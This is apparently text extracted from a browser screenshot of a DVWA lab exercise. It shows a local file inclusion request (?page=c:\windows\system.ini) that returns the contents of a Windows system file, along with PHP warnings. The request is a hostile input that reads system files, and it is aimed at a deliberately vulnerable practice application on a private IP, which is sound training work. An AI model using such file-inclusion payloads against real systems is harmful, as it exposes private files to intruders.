 172.20.10.4/dvwa/vulnerabilities/fi/?page=c:\windows\system.ini
搜索
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
您必须先登录此网络才能访问互联网。 打开网络登录页面
for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA80WOA.FON CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll
timer=timer.drv [mci]
Warning: Cannot modify header information - headers already sent by (output started at C:\Windows\system.ini:14) in C:\AppServ\www\dvwa\dvwa\includes\dvwaPage.inc.php on line 331
Warning: Cannot modify header information - headers already sent by (output started at C:\Windows\system.ini:14) in C:\AppServ\www\dvwa\dvwa\includes\dvwaPage.inc.php on line 332
Warning: Cannot modify header information - headers already sent by (output started at C:\Windows\system.ini:14) in C:\AppServ\www\dvwa\dvwa\includes\dvwaPage.inc.php on line 333
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF